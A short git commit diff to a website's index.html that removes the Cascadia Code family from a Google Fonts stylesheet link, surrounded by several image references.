


==== commit 86888553: "Fix duplicate font stylesheet link in index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 <link rel="icon" type="image/png" href="assets/favicon.png"/>
 <link rel="preconnect" href="https://fonts.googleapis.com"/>
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&family=Cascadia+Code:wght@200;300;400;500;600;700&display=swap" rel="stylesheet"/>
+<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet"/>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
 <link rel="stylesheet" href="css/style.css"/>
 <link rel="stylesheet" href="css/glass-theme.css"/>


